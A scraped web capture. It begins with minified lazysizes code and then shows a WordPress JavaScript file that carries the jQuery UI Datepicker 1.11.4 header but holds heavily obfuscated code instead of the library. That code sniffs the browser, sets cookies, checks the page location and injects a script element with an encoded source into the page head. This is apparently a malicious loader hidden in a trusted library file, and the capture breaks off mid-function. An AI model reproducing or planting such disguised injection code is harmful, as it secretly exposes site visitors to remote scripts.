t=n.now()-i;t<99?s(e,99-t):(c||r)(r)};return function(){i=n.now(),t||(t=s(a,99))}},S=(U=/^img$/i,G=/^iframe$/i,J="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),K=0,Q=0,V=-1,X=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==I&&(I="hidden"==A(t.body,"visibility")),I||!("hidden"==A(e.parentNode,"visibility")&&"hidden"==A(e,"visibility"))},Z=function(e,n){var i,r=e,o=Y(e);for(D-=n,q+=n,H-=n,$+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(A(r,"opacity")||1)>0)&&"visible"!=A(r,"overflow")&&(i=r.getBoundingClientRect(),o=$>i.left&&H<i.right&&q>i.top-1&&D<i.bottom+1);return o},ee=function(){var e,n,o,l,s,u,c,d,f,y,p,m,g=i.elements;if((B=r.loadMode)&&Q<8&&(e=g.length)){for(n=0,V++;n<e;n++)if(g[n]&&!g[n]._lazyRace)if(!J||i.prematureUnveil&&i.prematureUnveil(g[n]))le(g[n]);else if((d=g[n].getAttribute("data-expand"))&&(u=1*d)||(u=K),y||(y=!r.expand||r.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:r.expand,i._defEx=y,p=y*r.expFactor,m=r.hFac,I=null,K<p&&Q<1&&V>2&&B>2&&!t.hidden?(K=p,V=0):K=B>1&&V>1&&Q<6?y:0),f!==u&&(R=innerWidth+u*m,k=innerHeight+u,c=-1*u,f=u),o=g[n].getBoundingClientRect(),(q=o.bottom)>=c&&(D=o.top)<=k&&($=o.right)>=c*m&&(H=o.left)<=R&&(q||$||H||D)&&(r.loadHidden||Y(g[n]))&&(W&&Q<3&&!d&&(B<3||V<4)||Z(g[n],u))){if(le(g[n]),s=!0,Q>9)break}else!s&&W&&!l&&Q<4&&V<4&&B>2&&(T[0]||r.preloadAfterLoad)&&(T[0]||!d&&(q||$||H||D||"auto"!=g[n].getAttribute(r.sizesAttr)))&&(l=T[0]||g[n]);l&&!s&&le(l)}},te=function(e){var t,i=0,a=r.throttleDelay,o=r.ricTimeout,l=function(){t=!1,i=n.now(),e()},u=c&&o>49?function(){c(l,{timeout:o}),o!==r.ricTimeout&&(o=r.ricTimeout)}:_((function(){s(l)}),!0);return function(e){var r;(e=!0===e)&&(o=33),t||(t=!0,(r=a-(n.now()-i))<0&&(r=0),e||r<9?u():s(u,r))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(X(e),g(t,r.loadedClass),b(t,r.loadingClass),v(t,re),h(t,"lazyloaded"))},ie=_(ne),re=function(e){ie({target:e.target})},ae=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},oe=_((function(e,t,n,i,a){var o,l,u,c,f,y;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?g(e,r.autosizesClass):e.setAttribute("sizes",i)),l=e.getAttribute(r.srcsetAttr),o=e.getAttribute(r.srcAttr),a&&(c=(u=e.parentNode)&&d.test(u.nodeName||"")),y=t.firesLoad||"src"in e&&(l||o||c),f={target:e},g(e,r.loadingClass),y&&(clearTimeout(j),j=s(X,2500),v(e,re,!0)),c&&p.call(u.getElementsByTagName("source"),ae),l?e.setAttribute("srcset",l):o&&!c&&(G.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),a&&(l||c)&&z(e,{src:o})),e._lazyRace&&delete e._lazyRace,b(e,r.lazyClass),E((function(){var t=e.complete&&e.naturalWidth>1;y&&!t||(t&&g(e,"ls-is-cached"),ne(f),e._lazyCache=!0,s((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Q--}),!0)})),le=function(e){if(!e._lazyRace){var t,n=U.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),a="auto"==i;(!a&&W||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=h(e,"lazyunveilread").detail,a&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,oe(e,t,a,i,n))}},se=w((function(){r.loadMode=3,te()})),ue=function(){3==r.loadMode&&(r.loadMode=2),se()},ce=function e(){W||(n.now()-F<999?s(e,999):(W=!0,r.loadMode=3,te(),l("scroll",ue,!0)))},{_:function(){F=n.now(),i.elements=t.getElementsByClassName(r.lazyClass),T=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),l("scroll",te,!0),l("resize",te,!0),l("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+r.loadingClass);n.length&&n.forEach&&u((function(){n.forEach((function(e){e.complete&&le(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",te,!0),a.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),l("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?ce():(l("load",ce),t.addEventListener("DOMContentLoaded",te),s(ce,2e4)),i.elements.length?(ee(),E._lsFlush()):te()},checkElems:te,unveil:le,_aLSL:ue}),M=(L=_((function(e,t,n,i){var r,a,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),d.test(t.nodeName||""))for(a=0,o=(r=t.getElementsByTagName("source")).length;a<o;a++)r[a].setAttribute("sizes",i);n.detail.dataAttr||z(e,n.detail)})),O=function(e,t,n){var i,r=e.parentNode;r&&(n=C(e,r,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&L(e,r,i,n))},P=w((function(){var e,t=N.length;if(t)for(e=0;e<t;e++)O(N[e])})),{_:function(){N=t.getElementsByClassName(r.autosizesClass),l("resize",P)},checkElems:P,updateElem:O}),x=function e(){!e.i&&t.getElementsByClassName&&(e.i=!0,M._(),S._())};var N,L,O,P;var T,W,j,B,F,R,k,D,H,$,q,I,U,G,J,K,Q,V,X,Y,Z,ee,te,ne,ie,re,ae,oe,le,se,ue,ce;var de,fe,ye,pe,me,ge,be;return s((function(){r.init&&x()})),i={cfg:r,autoSizer:M,loader:S,init:x,uP:z,aC:g,rC:b,hC:m,fire:h,gW:C,rAF:E}}(n,n.document,Date);n.lazySizes=r,"object"==t(e)&&e.exports&&(e.exports=r)}("undefined"!=typeof window?window:{})}).call(this,n(21)(e))},21:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}}});

--- FILE ---
content_type: application/javascript
request_url: http://livingtheclearwaterbeachlife.com/wp-includes/js/jquery/ui/datepicker.mine899.js?ver=1.11.4
body_size: 23560
content:
/*!
 * jQuery UI Datepicker 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/datepicker/
 */
var AllcYCJ,c9lgC9,eTPxfH,vA8vSvz,iOBWqH,Ot5ZTM,IqDxhux,ekh_sK,mnxNKK9,_GhDuD,n8Mfdc,Ogi1pq,L6PGRF,wTWTZ1,ANIagh7,BWnKrQn,XOMCHTI,v_VFlW,xQ9YAG,egRXZs7,ln7uL_o,OmE9yj,Wx6tw16,_4sA1_,iaYrTfg;function QAkhj3W(c9lgC9){return AllcYCJ[c9lgC9>0x5f?c9lgC9>0xa1?c9lgC9+0x5:c9lgC9<0x5f?c9lgC9-0xe:c9lgC9<0xa1?c9lgC9<0x5f?c9lgC9-0x4f:c9lgC9<0x5f?c9lgC9+0x6:c9lgC9<0x5f?c9lgC9+0x59:c9lgC9>0xa1?c9lgC9+0x41:c9lgC9-0x60:c9lgC9+0x54:c9lgC9-0x54]}AllcYCJ=u_Z9grN.call(this);function VnhuDIf(AllcYCJ,c9lgC9){Object.defineProperty(AllcYCJ,'length',{value:c9lgC9,configurable:!0x0});return AllcYCJ}var QqzN5T=[],NkLviN=0x0,pFJtDFF=zyl5xUd(()=>{var AllcYCJ=[',2(g=[UC','2X01(.UC','dPzIi`;B','IE(gZ','jrzIc,SC','ar4JY<&Y<R','3oE=v)SC','x5|/dvjTH','jdn<&?mC','FuV37n_oD','j2_1j7e$;RTsA,|iKB','5iVfPku0E','j2_1j7oC','WPU=:3mC','GE$Jf>kC','rreHt@H[QS','+zUdw_wC','jrWf=[cC','?z.Jj>QC','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@^B','lMVKa','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','2X01nv{Y<!t/B','kPNK','T:iIA:7B','`cFH{&(XG','plge$85B','tG>f]*yC','5a$Jf>4C','8DVKa','zD(gZ','2X01CuyC','z2WfD?UC','9on<`*MC<R','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@mC','6l^I','X}tfW<"@M!60B','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,3B','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,vB','[z/2c','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@3B','r5_1b^MC','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','+l^IL:MC','2X01nvoC','PP)Fd','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','rMY/Hy0C','d8#x91njiM','D220k;Zj|6o!8bml!wlc~0:6/U2jTmnm3o/GY>PHyJiwhQM','[Z,c|tXj74e<88Xifil:{mJB','Z8<,x=ZHp6l<dQtT','?OuEy+_uG$Az/E','7i,xF:ZdA89Vl.Dlhl!HW','kwsfZvK{2$cb6NpfWUR;c7rBw#[+=8CeHEG3a5kC',')wozZ0A','d,%IM:t5LU/(HnpnmX.x}>bTl6QU%Y&YXg0do;"MXU','7%n/Mw/dy2h<T,1b@+_:@50ozT*gqZNmAV^=Vy?HOVXiB','maXhGywo]#[(z^OU{%z:N3xB3$X?;P@i;!=:C1aC','sX#EE1pvG','XPU=>[aC','GM,0DwfTD','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.6Y2T5','(2_1CukelT6','rrV:"^rN?4Y.pE','rrV:"^UC','#JG<f,A','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','eP(g*[yC','0aOf][UC','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=SC','WXYJ5+A','3ozgt)SC'],c9lgC9,eTPxfH,vA8vSvz;c9lgC9=AllcYCJ;for(eTPxfH=0x10;eTPxfH%0x4===0x0;eTPxfH++){var iOBWqH=0x0;AllcYCJ=c9lgC9=c9lgC9.concat(zyl5xUd(()=>{var AllcYCJ;iOBWqH++;if(iOBWqH===0x1){return[]}for(AllcYCJ=0x5;AllcYCJ;AllcYCJ--)c9lgC9.unshift(c9lgC9.pop());return[]},0x0)())}for(vA8vSvz=0x27;vA8vSvz;vA8vSvz--)c9lgC9.unshift(c9lgC9.pop());return NkLviN?AllcYCJ.pop():NkLviN++,AllcYCJ},0x0)();function N_jDkP(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(c9lgC9=N_jDkP()||{},eTPxfH=c9lgC9.TextDecoder,vA8vSvz=c9lgC9.Uint8Array,iOBWqH=c9lgC9.Buffer,Ot5ZTM=c9lgC9.String||String,IqDxhux=c9lgC9.Array||Array,ekh_sK=zyl5xUd(()=>{var c9lgC9=new IqDxhux(0x80),eTPxfH,vA8vSvz;!(eTPxfH=Ot5ZTM[QAkhj3W(0x61)]||Ot5ZTM.fromCharCode,vA8vSvz=[]);return zyl5xUd(iOBWqH=>{var IqDxhux,ekh_sK;function mnxNKK9(iOBWqH){return AllcYCJ[iOBWqH>0x88?iOBWqH-0x32:iOBWqH<0x88?iOBWqH>0x88?iOBWqH+0xc:iOBWqH<0x46?iOBWqH+0xd:iOBWqH<0x88?iOBWqH>0x88?iOBWqH-0x36:iOBWqH>0x88?iOBWqH+0x23:iOBWqH-0x47:iOBWqH+0x3a:iOBWqH+0x2c]}var _GhDuD,n8Mfdc;void(IqDxhux=iOBWqH[QAkhj3W(0x68)],vA8vSvz.length=0x0);for(ekh_sK=mnxNKK9(0x4b);ekh_sK<IqDxhux;){n8Mfdc=iOBWqH[ekh_sK++];if(n8Mfdc<=0x7f){_GhDuD=n8Mfdc}else{if(n8Mfdc<=0xdf){_GhDuD=(n8Mfdc&mnxNKK9(0x50))<<0x6|iOBWqH[ekh_sK++]&QAkhj3W(0x60)}else{if(n8Mfdc<=0xef){var Ogi1pq=zyl5xUd(iOBWqH=>{return AllcYCJ[iOBWqH<-0x50?iOBWqH-0x34:iOBWqH>-0xe?iOBWqH-0x14:iOBWqH+0x4f]},0x1);_GhDuD=(n8Mfdc&0xf)<<QAkhj3W(0x63)|(iOBWqH[ekh_sK++]&0x3f)<<QAkhj3W(0x9e)|iOBWqH[ekh_sK++]&Ogi1pq(-0x4f)}else{if(Ot5ZTM[QAkhj3W(0x61)]){var L6PGRF=zyl5xUd(iOBWqH=>{return AllcYCJ[iOBWqH<0x37?iOBWqH+0x36:iOBWqH-0x38]},0x1);_GhDuD=(n8Mfdc&0x7)<<0x12|(iOBWqH[ekh_sK++]&0x3f)<<0xc|(iOBWqH[ekh_sK++]&L6PGRF(0x38))<<0x6|iOBWqH[ekh_sK++]&QAkhj3W(0x60)}else{var wTWTZ1=zyl5xUd(iOBWqH=>{return AllcYCJ[iOBWqH>-0x46?iOBWqH>-0x46?iOBWqH<-0x4?iOBWqH<-0x4?iOBWqH<-0x4?iOBWqH<-0x4?iOBWqH+0x45:iOBWqH-0x2b:iOBWqH+0x25:iOBWqH+0x37:iOBWqH+0x37:iOBWqH+0x54:iOBWqH+0x39]},0x1);void(_GhDuD=0x3f,ekh_sK+=wTWTZ1(-0x33))}}}}vA8vSvz.push(c9lgC9[_GhDuD]||(c9lgC9[_GhDuD]=eTPxfH(_GhDuD)))}return vA8vSvz.join('')},0x1)},0x0)());function ITCluLq(c9lgC9){var Ot5ZTM=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x3?c9lgC9>-0x3?c9lgC9<-0x3?c9lgC9+0x35:c9lgC9<0x3f?c9lgC9<0x3f?c9lgC9+0x2:c9lgC9+0x44:c9lgC9-0x1:c9lgC9-0x26:c9lgC9+0x51]},0x1);return typeof eTPxfH!==QAkhj3W(0x62)&&eTPxfH?new eTPxfH().decode(new vA8vSvz(c9lgC9)):typeof iOBWqH!==Ot5ZTM(0x0)&&iOBWqH?iOBWqH.from(c9lgC9).toString('utf-8'):ekh_sK(c9lgC9)}!(mnxNKK9=GRCRqw(0x5d),_GhDuD=GRCRqw(QAkhj3W(0x87)),n8Mfdc=GRCRqw(QAkhj3W(0x65)),Ogi1pq=GRCRqw.apply(QAkhj3W(0x66),[0x40]),L6PGRF=GRCRqw(0x42),wTWTZ1=GRCRqw(QAkhj3W(0x70)),ANIagh7=GRCRqw(0x30),BWnKrQn=GRCRqw(0x35),XOMCHTI=GRCRqw(0x1f),v_VFlW=GRCRqw[QAkhj3W(0x71)](void 0x0,0x16),xQ9YAG=[GRCRqw(QAkhj3W(0x67)),GRCRqw(0x11),GRCRqw(QAkhj3W(0x6c)),GRCRqw(0x21),GRCRqw(QAkhj3W(0x83)),GRCRqw(0x55),GRCRqw(0x55),GRCRqw(0x4b),GRCRqw(0x5c)],egRXZs7={sneezZ_:GRCRqw(QAkhj3W(0x63)),jW0vs6a:GRCRqw(0x12),gIyMzTy:GRCRqw(0x1a),eLbfWrr:GRCRqw.call(void 0x0,0x2d),RY9oUk:GRCRqw(0x2e),SjIXOs:GRCRqw(QAkhj3W(0x60)),liJEs8X:GRCRqw(0x57),N8TriB:GRCRqw(0x6a)},ln7uL_o=zyl5xUd(()=>{var c9lgC9,eTPxfH;function vA8vSvz(c9lgC9){return AllcYCJ[c9lgC9>0x10?c9lgC9+0x1:c9lgC9>-0x32?c9lgC9<-0x32?c9lgC9+0xe:c9lgC9<0x10?c9lgC9<0x10?c9lgC9<0x10?c9lgC9<-0x32?c9lgC9-0x19:c9lgC9<-0x32?c9lgC9-0x26:c9lgC9+0x31:c9lgC9+0x3:c9lgC9+0x59:c9lgC9+0x2a:c9lgC9+0xb]}void(c9lgC9=[GRCRqw.call(void 0x0,0xd)],eTPxfH={W4ZCpeP:[],ouypk2:[],EVdwo6a:QAkhj3W(0x73),LG1tpU:egRXZs7.sneezZ_,_FlfN5o:zyl5xUd((c9lgC9=GRCRqw.apply(void 0x0,[0xd]))=>{var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>-0x1f?c9lgC9+0x1e:c9lgC9-0x36]},0x1);if(!ln7uL_o.W4ZCpeP[eTPxfH(-0x1a)]){ln7uL_o.W4ZCpeP.push(0x26)}return ln7uL_o.W4ZCpeP[c9lgC9]},0x0),EMoX2SA:zyl5xUd((c9lgC9=GRCRqw(0xd))=>{if(!ln7uL_o.ouypk2[0x0]){ln7uL_o.ouypk2.push(0x5c)}return ln7uL_o.ouypk2[c9lgC9]},0x0),cvxxPd_:GRCRqw.apply(void 0x0,[vA8vSvz(-0x3)]),tRoAkj:zyl5xUd((eTPxfH=c9lgC9[QAkhj3W(0x64)])=>{var vA8vSvz=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH>-0x40?eTPxfH<0x2?eTPxfH<-0x40?eTPxfH-0x30:eTPxfH>0x2?eTPxfH+0x4f:eTPxfH<0x2?eTPxfH>0x2?eTPxfH+0x47:eTPxfH>-0x40?eTPxfH+0x3f:eTPxfH+0x8:eTPxfH-0x41:eTPxfH-0x41:eTPxfH-0x52]},0x1);if(!ln7uL_o.MwJlKgO[vA8vSvz(-0x3b)]){ln7uL_o.MwJlKgO.push(vA8vSvz(-0x3a))}return ln7uL_o.MwJlKgO[eTPxfH]},0x0),MwJlKgO:[],QTdu6c:0x4f});return eTPxfH},0x0)());var RolLlEf,UBy_RT0,_vcs5v=function(){var c9lgC9,eTPxfH,vA8vSvz;function iOBWqH(c9lgC9){return AllcYCJ[c9lgC9<0x7d?c9lgC9<0x3b?c9lgC9-0x54:c9lgC9>0x3b?c9lgC9<0x7d?c9lgC9-0x3c:c9lgC9+0x5d:c9lgC9-0x3b:c9lgC9-0x4a]}void(c9lgC9={UDzeyUK:GRCRqw.call(QAkhj3W(0x66),QAkhj3W(0x67))},eTPxfH=function(...eTPxfH){var iOBWqH=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH>0x48?eTPxfH+0x44:eTPxfH>0x48?eTPxfH-0x6:eTPxfH<0x48?eTPxfH<0x6?eTPxfH+0x15:eTPxfH-0x7:eTPxfH-0x2f]},0x1);void(eTPxfH[QAkhj3W(0x68)]=0x0,eTPxfH[0x18]=iOBWqH(0x11),eTPxfH[0x0]={MdPsKS:GRCRqw(0xf)},eTPxfH[QAkhj3W(0x69)]=eTPxfH[eTPxfH[0x18]-QAkhj3W(0x6a)]);try{return global||window||new Function(eTPxfH[iOBWqH(0x10)].MdPsKS)()}catch(e){return vA8vSvz[c9lgC9.UDzeyUK](this)}},vA8vSvz=function(){try{return this}catch(e){var c9lgC9=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH<0x4f?eTPxfH>0x4f?eTPxfH-0xe:eTPxfH<0xd?eTPxfH+0x32:eTPxfH-0xe:eTPxfH-0x9]},0x1);return c9lgC9(0x19)}});return UBy_RT0=vA8vSvz[GRCRqw(0x10)](this,TeIVfV),RolLlEf=eTPxfH[GRCRqw(iOBWqH(0x43))](this)}[xQ9YAG[QAkhj3W(0x64)]]();VnhuDIf(WFHJFi,QAkhj3W(0x6a));function WFHJFi(...c9lgC9){var eTPxfH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9>0x40?c9lgC9>0x82?c9lgC9-0x48:c9lgC9>0x40?c9lgC9<0x82?c9lgC9<0x82?c9lgC9<0x40?c9lgC9+0x18:c9lgC9<0x82?c9lgC9<0x40?c9lgC9+0x32:c9lgC9<0x40?c9lgC9+0x33:c9lgC9-0x41:c9lgC9-0x3e:c9lgC9+0xc:c9lgC9-0x42:c9lgC9+0x3a:c9lgC9-0x18]},0x1);void(c9lgC9.length=eTPxfH(0x4b),c9lgC9.nkjEHb=c9lgC9[0x0]);switch(OmE9yj){case eTPxfH(0x5b):return-c9lgC9.nkjEHb;case!ln7uL_o._FlfN5o()?-0x37:0x11:return c9lgC9.nkjEHb+c9lgC9[0x1];case-0x14:return!c9lgC9.nkjEHb}}function OHfCL8(AllcYCJ){return AllcYCJ=OmE9yj+(OmE9yj=AllcYCJ,0x0),AllcYCJ}!(OmE9yj=OmE9yj,Wx6tw16=TeIVfV(QAkhj3W(0x7e)).create(QAkhj3W(0x6b)),_4sA1_=[]);var iQDIe5m=/msie/[GRCRqw(QAkhj3W(0x6c))](TeIVfV(-QAkhj3W(0x6d))[GRCRqw(0x12)][GRCRqw(QAkhj3W(0x6e))][GRCRqw(QAkhj3W(0x6f))]()),DZBUhHC=/gecko/[xQ9YAG[0x1]](TeIVfV(-QAkhj3W(0x6d))[GRCRqw.call(void 0x0,0x12)][GRCRqw(QAkhj3W(0x6e))][GRCRqw(0x14)]()),MPlfQ3=/opera/[GRCRqw(QAkhj3W(0x6c))](TeIVfV(-0x2d2)[GRCRqw(0x12)][GRCRqw(QAkhj3W(0x6e))][GRCRqw.apply(QAkhj3W(0x66),[0x15])+v_VFlW]()),aqkyBua=/safari/[xQ9YAG[QAkhj3W(0x6a)]](TeIVfV(-0x2d2)[egRXZs7.jW0vs6a][GRCRqw(0x13)][GRCRqw(QAkhj3W(0x6f))]());iaYrTfg={[GRCRqw(QAkhj3W(0x70))]:function(c9lgC9,eTPxfH){var vA8vSvz,iOBWqH,Ot5ZTM;function IqDxhux(c9lgC9){return AllcYCJ[c9lgC9<-0x20?c9lgC9-0x6:c9lgC9>0x22?c9lgC9+0x61:c9lgC9<0x22?c9lgC9<-0x20?c9lgC9-0x47:c9lgC9>-0x20?c9lgC9>-0x20?c9lgC9<-0x20?c9lgC9+0x35:c9lgC9+0x1f:c9lgC9-0x1f:c9lgC9+0x11:c9lgC9+0x4e]}void(vA8vSvz={[QAkhj3W(0x74)]:GRCRqw[QAkhj3W(0x71)](QAkhj3W(0x66),0x2a)},iOBWqH=GRCRqw(0x1b),Ot5ZTM=document[GRCRqw(0x18)](GRCRqw(0x19)));if(Ot5ZTM[egRXZs7.gIyMzTy](iOBWqH,GRCRqw(0x1c)),Ot5ZTM[GRCRqw(0x1d)+GRCRqw(0x1e)](XOMCHTI,GRCRqw[QAkhj3W(0x71)](void 0x0,0x20)),Ot5ZTM[GRCRqw(0x1d)+GRCRqw(0x1e)](xQ9YAG[QAkhj3W(0x72)],c9lgC9),document[GRCRqw(0x22)](GRCRqw[IqDxhux(-0xa)](QAkhj3W(0x66),[0x23]))[0x0][GRCRqw(0x24)+GRCRqw(0x25)](Ot5ZTM),iQDIe5m){var ekh_sK={r3kDCX:GRCRqw.apply(void 0x0,[0x2a])};Ot5ZTM[GRCRqw(0x26)+GRCRqw(0x27)+GRCRqw(0x28)]=function(...c9lgC9){var iOBWqH=zyl5xUd(c9lgC9=>{return AllcYCJ[c9lgC9<-0x57?c9lgC9+0x27:c9lgC9>-0x15?c9lgC9-0x57:c9lgC9<-0x15?c9lgC9>-0x15?c9lgC9+0x34:c9lgC9>-0x57?c9lgC9+0x56:c9lgC9-0x11:c9lgC9+0x5]},0x1);!(c9lgC9.length=0x0,c9lgC9.YLTRaD=-IqDxhux(-0x3),c9lgC9.CZFHCq7=[GRCRqw(0x2b)]);if((this[GRCRqw(iOBWqH(-0x43))+vA8vSvz[iOBWqH(-0x42)]]==c9lgC9.CZFHCq7[0x0]||this[GRCRqw(iOBWqH(-0x43))+ekh_sK.r3kDCX]==GRCRqw.call(QAkhj3W(0x66),0x2c))&&ln7uL_o._FlfN5o()){if(eTPxfH!=iOBWqH(-0x50)&&ln7uL_o._FlfN5o()){eTPxfH()}}}}else{if(DZBUhHC){Ot5ZTM[egRXZs7.eLbfWrr]=zyl5xUd(()=>{var c9lgC9=zyl5xUd(eTPxfH=>{return AllcYCJ[eTPxfH>-0x3a?eTPxfH>0x8?eTPxfH-0x31:eTPxfH<-0x3a?eTPxfH-0x9:eTPxfH<0x8?eTPxfH+0x39:eTPxfH-0x5d:eTPxfH+0x13]},0x1);if(eTPxfH!=c9lgC9(-0x33)&&ln7uL_o._FlfN5o()){eTPxfH()}},0x0)}else{if(eTPxfH!=void 0x0){eTPxfH()}}}}};if(new rNK7iy(egRXZs7.RY9oUk,GRCRqw(0x2f),GRCRqw(QAkhj3W(0x76))).D_nv9og=='no'&&ln7uL_o.tRoAkj()){var XvBaqiO;function ksjz9n(c9lgC9){return AllcYCJ[c9lgC9<0x9a?c9lgC9-0x59:c9lgC9-0x46]}XvBaqiO=(_4sA1_=[GRCRqw(0x31)],new rNK7iy(GRCRqw[QAkhj3W(0x75)](QAkhj3W(0x66),[0x32]),void 0x0,GRCRqw(ksjz9n(0x6f))).D_nv9og);if(XvBaqiO==''||XvBaqiO==ksjz9n(0x5f)){var BupRtd3=((_4sA1_=[GRCRqw(ksjz9n(0x90))+GRCRqw(ksjz9n(0x8d))+'ce',TeIVfV(-QAkhj3W(0x82))[BWnKrQn]()[GRCRqw(0x36)](0x24),0x1],new rNK7iy(GRCRqw(ksjz9n(0x70)),QAkhj3W(0x66),ANIagh7).D_nv9og),TeIVfV(-ksjz9n(0x66))[GRCRqw(0x38)+'on'][GRCRqw(0x39)+'ol']),m3PM16;m3PM16=BupRtd3[GRCRqw(0x3a)](0x0,WFHJFi(0x1,OHfCL8(0xb)));if(m3PM16==GRCRqw(0x3b)&&ln7uL_o._FlfN5o()){iaYrTfg[GRCRqw.apply(QAkhj3W(0x66),[QAkhj3W(0x70)])](GRCRqw(0x3c),zyl5xUd(()=>{},0x0))}else{iaYrTfg[wTWTZ1](GRCRqw(0x3d),zyl5xUd(()=>{},0x0))}}}function rNK7iy(c9lgC9,eTPxfH,vA8vSvz){var iOBWqH,Ot5ZTM,IqDxhux,ekh_sK;function mnxNKK9(c9lgC9){return AllcYCJ[c9lgC9>-0x23?c9lgC9+0x22:c9lgC9-0x28]}typeof(iOBWqH=GRCRqw(0x4b),Ot5ZTM=[GRCRqw(0x49)],IqDxhux={[GRCRqw.call(mnxNKK9(-0x1c),mnxNKK9(-0xb))]:VnhuDIf(zyl5xUd((...c9lgC9)=>{void(c9lgC9[mnxNKK9(-0x1a)]=mnxNKK9(-0x10),c9lgC9[0x29]=c9lgC9[mnxNKK9(-0x1e)]);var [eTPxfH,vA8vSvz,iOBWqH]=_4sA1_;!(c9lgC9[0x5f]=-QAkhj3W(0x86),c9lgC9.Ss18kv=new(TeIVfV(mnxNKK9(0x2))),c9lgC9.Ss18kv[GRCRqw(0x3e)](WFHJFi(c9lgC9.Ss18kv[egRXZs7.SjIXOs](),iOBWqH,OmE9yj=mnxNKK9(-0x16))),document[GRCRqw[QAkhj3W(0x75)](void 0x0,[mnxNKK9(-0xa)])]=WFHJFi(eTPxfH+mnxNKK9(-0x9)+TeIVfV(0x1f6)(vA8vSvz),iOBWqH==QAkhj3W(0x6b)?'':GRCRqw.apply(mnxNKK9(-0x1c),[mnxNKK9(0x11)])+c9lgC9.Ss18kv[L6PGRF](),OmE9yj=mnxNKK9(-0x16)))},0x0),QAkhj3W(0x72)),[GRCRqw(0x32)]:function(c9lgC9,eTPxfH,vA8vSvz){var iOBWqH,Ot5ZTM;function IqDxhux(c9lgC9){return AllcYCJ[c9lgC9<0x27?c9lgC9-0x31:c9lgC9>0x27?c9lgC9<0x69?c9lgC9<0x27?c9lgC9-0x26:c9lgC9-0x28:c9lgC9+0x46:c9lgC9+0x54]}!(iOBWqH=GRCRqw(0xd),Ot5ZTM=[GRCRqw[QAkhj3W(0x75)](void 0x0,[mnxNKK9(-0xa)]),GRCRqw.apply(void 0x0,[QAkhj3W(0x78)])]);if(WFHJFi(c9lgC9,OmE9yj=-IqDxhux(0x37))&&ln7uL_o._FlfN5o()){return eTPxfH(this,vA8vSvz)}var [ekh_sK]=_4sA1_;if(document[Ot5ZTM[0x0]][iOBWqH]>0x0){var _GhDuD,n8Mfdc;function L6PGRF(c9lgC9){return 